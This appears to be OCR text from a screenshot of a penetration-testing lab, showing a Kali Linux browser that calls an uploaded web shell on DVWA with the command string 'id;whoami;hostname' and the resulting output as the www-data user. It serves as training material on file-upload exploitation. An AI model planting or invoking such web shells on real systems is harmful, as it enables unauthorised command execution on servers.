 1 2 3 4 2 5:48
Damn Vulnerable Web Ap 192.168.133.128/dvwa/hackab
Not Secure http://192.168.133.128/dvwa/hackable/uploads/shell.php?cmd=id;whoami;hostname
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
uid=33(www-data) gid=33(www-data) groups=33(www-data) www-data metasploitable